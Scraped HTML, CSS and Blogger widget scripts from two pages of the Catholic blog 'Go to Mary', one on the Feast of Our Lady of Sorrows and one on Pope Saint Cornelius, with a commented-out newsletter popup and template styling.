<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Wa8sHD3FyTZpgkIWQ9yBKFpyR4w:1768384050019';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html', 'canonicalUrl': 'https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/5517006334038186138/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5517006334038186138', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s72-c/Ymyagchenie_zlix_serdec.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s320/Ymyagchenie_zlix_serdec.jpg', 'pageName': 'Feast of Our Lady of Sorrows', 'pageTitle': 'Go to Mary: Feast of Our Lady of Sorrows', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Feast of Our Lady of Sorrows', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s320/Ymyagchenie_zlix_serdec.jpg', 'url': 'https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5517006334038186138}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/09/pope-saint-cornelius.html
body_size: 52014
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/6357273287137247852/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' property='og:url'/>
<meta content='Pope Saint Cornelius' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/w1200-h630-p-k-no-nu/PopeCorneliusOutsideTheWalls.jpg' property='og:image'/>
<title>
Pope Saint Cornelius - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pope Saint Cornelius' property='og:title'/>
<meta content='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Pope Saint Cornelius' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg' name='twitter:image'/>
<meta content='Pope Saint Cornelius' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
